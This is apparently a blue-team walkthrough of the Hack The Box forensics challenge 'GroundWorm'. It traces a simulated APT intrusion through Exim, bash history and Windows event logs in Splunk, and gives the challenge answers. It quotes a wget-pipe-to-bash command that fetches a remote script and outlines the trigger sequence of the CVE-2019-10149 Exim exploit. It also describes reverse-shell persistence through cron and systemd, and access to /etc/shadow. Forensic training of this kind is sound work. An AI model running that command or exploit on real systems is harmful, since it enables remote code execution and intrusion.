This article will serve as a walkthrough for GroundWorm, a DFIR Sherlock that is rated as hard. In this scenario, we are given several logs and forensic artifacts following a simulated APT attack from the organization’s red team.
Link to Sherlock: https://app.hackthebox.com/sherlocks/GroundWorm
Sherlock Scenario
Gotham City’s power infrastructure is managed by Gotham Energy, a cutting-edge electric grid system supplying power to millions, including critical facilities like hospitals, law enforcement, and Arkham Asylum.
Given the rise in state-sponsored cyber threats, the city has initiated Project Sentinel, a cybersecurity readiness program that simulates real-world APT attacks to enhance its defense strategies. To assess the grid’s resilience, Gotham’s Cyber Threat Intelligence (CTI) team is conducting a controlled red team exercise simulating the Sandworm APT.
As blue team defenders, your mission is to hunt for suspicious logs and evaluate the effectiveness of your cyber defense visibility.
Artifacts
Upon unzipping the GroundWorm.zip archive, we are met with two folders that contain the following:
Windows/
- WKSTN1.apmx64
- DC.apmx64
- GroundWorm-DC-Sysmon.evtx
- GroundWorm-WKSTN1-Security.evtx
- GroundWorm-WKSTN1-Sysmon.evtx

The EVTX files are Windows XML Event Logs, which will help us establish a timeline of events. The APMX64 files are logs from an API Monitor tool which can help us see exactly what low-level operating system functions a malicious program executed. Think persistence mechanisms, process injections, API calls, etc.
Ubuntu/
- bash_history
- mainlog
- paniclog
- rejectlog

These are just plaintext log files that can be opened with any text editor tool. Since the content sizes are so small, we won’t need to use any fancy log parsing tools for these.
Now that we have everything laid out, let’s begin the analysis!
Initial Access
Since the Ubuntu folder logs are so small, let’s take a look at them first and see if we can get any clues to how the attackers gained access.
I opened them all using Notepad++ and within the first 10 entries of the “mainlog”, something immediately jumped out at me.

It appears that the attacker attempted to do a one-liner exploit as hex:
/bin/sh -c "wget https://raw.githubusercontent.com/darsigovrustam/CVE-2019-10149/master/RemoteConnection.sh -O - | bash"
Now if we search up CVE-2019-10149, we can see what exploit the attacker attempted from the GitHub breakdown:


First the attacker needs to connect to the vulnerable Exim SMTP mail server with Netcat on port 25. Next, they will send a HELO command and set the sender address as blank. After that, they will set the recipient address as the hex encoded payload nested in this structure: ${run{PAYLOAD}}@localhost. Finally, they will send the DATA command followed by 31 lines, a blank line, and a period, which will successfully trigger the buffer overflow condition.
In simple terms, the attacker creates a hex encoded payload that opens a reverse shell, and triggers a buffer overflow which triggers that payload to be executed by the target.
Which service did the attacker exploit to gain initial access into Gotham’s network?
Answer: SMTP
How many lines of DATA did the attacker send in order to exploit the above service?
Answer: 32
Persistence
Now if we jump over to the “bash_history” file, we can see what commands the attacker issued once they initially connected to the server:

This highlighted command sets up a cron job that executes every minute, which attempts to connect back to a C2 via port 1337 to create a reverse shell for the attackers.
What is the attacker’s Command and Control (C&C) IP address?
Answer: 13.200.45.32
Although the “.tab” file itself is deleted immediately after being loaded into the system’s crontab, the resulting cron job still provides the persistence.
The attacker has also ensured persistence by creating an additional file. What is the name of that file?
Answer: .tab

Using systemctl, the attacker created a new service which was configured to launch a persistent reverse shell back to their C2, every time the compromised system boots.
What is the name of the file the attacker created to maintain persistence that would only work after reboot?
Answer: syslogd.service
At the very end of the “bash_history” file we can see that they accessed the /etc/shadow file, where important user information is stored, including password hashes.

The attacker successfully accessed a confidential system file on Linux. What is the file’s name?
Answer: shadow
From here, they cracked the password hash of a user and gained access to another system.
Setting up Splunk
I had some issues when originally uploading the data as it was causing indexing confusion, so these were the steps I took to upload the event logs on my local Windows host:
- Navigate to your Splunk web interface at
http://localhost:8000 - Go to Settings -> Data Inputs
- Under the Local Event Log Collection, click Files & Directories
- Click on New Local File & Directory
- Click Browse and navigate to your folder where the EVTX files are located (
C:\…\GroundWorm\Windows\) and select the entire directory - Click Next and leave everything else as default
You may have to wait a few minutes for everything to load, but I had a total of 11,381 events between all three event logs.
Lateral Movement
Once we have all the logs inputted into Splunk, we are able to better parse the data with certain queries.
To find out what the attacker’s next move was, let’s first see if there are any malicious PowerShell commands executed.
With this query:
source="c:\\users\\corey\\downloads\\groundworm\\windows\\evtx\\*" "powershell.exe" "hidden"
we can check if the attacker executed any PowerShell commands that utilized the “-WindowStyle hidden” parameter. This prevents a PowerShell window from popping up so no users see anything out of the ordinary when the process is executed.

From that query we got 52 results. To see what host the attacker was executing these on, let’s check the first command that was executed by piping on “sort +_time” which sorts the time in ascending order.

Now we see that the first hidden PowerShell command executed was from the DESKTOP-BATMAN machine.
The attacker successfully cracked the secret data obtained from the above file. Which computer was first targeted for lateral movement?
Answer: DESKTOP-BATMAN
Now that we know what computer was first infiltrated for lateral movement, let’s jump over to the workstation security log and narrow the results down for DESKTOP-BATMAN:
source="c:\\users\\corey\\downloads\\groundworm\\windows\\evtx\\groundworm-wkstn1-security.evtx" host="DESKTOP-BATMAN.Gotham.City"

If we look at the Source_Network_Address field, we know that 127.0.0.1 is the localhost loopback address and 10.129.231.10 is a separate machine within the same private network. This lets us confirm the internal host that the attacker initially had access to.
What is the attacker’s internal IP address?
Answer: 10.129.231.10
Now if we filter by that IP with descending time:
source="c:\\users\\corey\\downloads\\groundworm\\windows\\evtx\\groundworm-wkstn1-security.evtx" host="DESKTOP-BATMAN.Gotham.City" Source_Network_Address="10.129.231.10"

The very bottom entry will be the attacker’s first login attempt. We can also see the account name which was compromised, which is “batman”.
What is the Logon ID associated with the attacker’s initial login to the victim’s computer?
Answer: 0x60CBDE
Now if we jump back to that first PowerShell query we did and search by the BATMAN host, we can sort by time and see the first command that was executed on the victim’s machine:
source="c:\\users\\corey\\downloads\\groundworm\\windows\\evtx\\*" "powershell.exe" "hidden" ComputerName="DESKTOP-BATMAN.Gotham.City" | sort +_time

We also see that “WmiPrvSE.exe” is the process responsible for initiating the suspicious PowerShell command.
Which Windows administrative feature is responsible for initiating the suspicious PowerShell execution?
Answer: Windows Management Instrumentation
The decoded script is:
$ProgressPreference="SilentlyContinue";whoami /all
This suppresses any output or errors that the command might generate, and dumps all detailed security context, groups, and privileges of the account running the script to the ADMIN$ hidden share on the localhost.
This gives the attacker much more information about the compromised host’s specific permissions and potential avenues for privilege escalation or more lateral movement.
If we take a closer look at the structure of the message from the previous image, this gives us a clue on what toolset the attacker utilized.

